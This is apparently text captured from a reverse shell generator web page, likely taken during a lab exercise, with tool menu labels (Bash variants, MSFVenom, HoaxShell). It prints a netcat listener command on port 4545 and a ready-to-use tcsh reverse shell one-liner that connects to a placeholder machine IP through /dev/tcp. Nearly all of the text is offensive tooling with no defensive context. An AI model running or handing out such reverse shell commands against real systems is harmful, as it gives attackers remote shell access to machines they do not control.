 Reverse Shell Generator
IP & Port
IP MACHINE_IP Port 4545 +1
Listener
Advanced
🚀 nc -lvnp 4545
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 tcsh -i >& /dev/tcp/MACHINE_IP/4545 0>&1